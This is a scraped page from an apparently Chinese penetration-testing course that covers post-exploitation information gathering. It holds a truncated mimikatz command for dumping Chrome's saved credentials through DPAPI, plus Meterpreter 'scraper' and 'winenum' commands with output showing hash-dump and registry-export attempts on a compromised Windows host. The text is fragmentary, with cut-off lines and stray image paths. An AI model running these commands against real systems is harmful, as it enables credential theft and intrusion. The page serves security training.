 就业面试指导
https://www.yuque.com/
视频录制
就业面试指导
分享
更新
首页
目录
CSRF漏洞
SSRF漏洞
XXE漏洞
序列化漏洞
Windows提权
Linux提权
横向渗透
4.网络安全项目实战系列
SRC专题2024葵花宝典
CTF专题
红蓝对抗
护网
就业面试指导
简历指导
代码审计
靶场专题
安卓逆向
二进制安全
云安全
数据安全
1 mimikatz.exe privilege::debug log "dpapi::chrome /in:%localappdata%\google\chrome\USERDA~1\
MSF信息收集
当取得一条MSF会话之后，可以直接调用MSF中的相关信息收集的模块进行自动化的信息收集
Plain Text
Yuque Light Pro
1 run scraper
2
3 /root/.msf4/logs/scripts/scraper
meterpreter > run scraper
[*] New session on 10.0.0.25:52858...
[*] Gathering basic system information...
[-] Failed to run command net view
[-] Error: Rex::TimeoutError Send timed out
[*] Error dumping hashes: Rex::Post::Meterpreter::Request
tion failed: 1168
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU (C:\Users\admin\AppData\Local\Temp\
[*] Cleaning HKCU
[*] Exporting HKLM
[*] Downloading HKLM (C:\Users\admin\AppData\Local\Temp\
[*] Cleaning HKLM
[*] Exporting HKCC
1 run winenum
2
3 /root/.msf4/logs/scripts/winenum
bilibili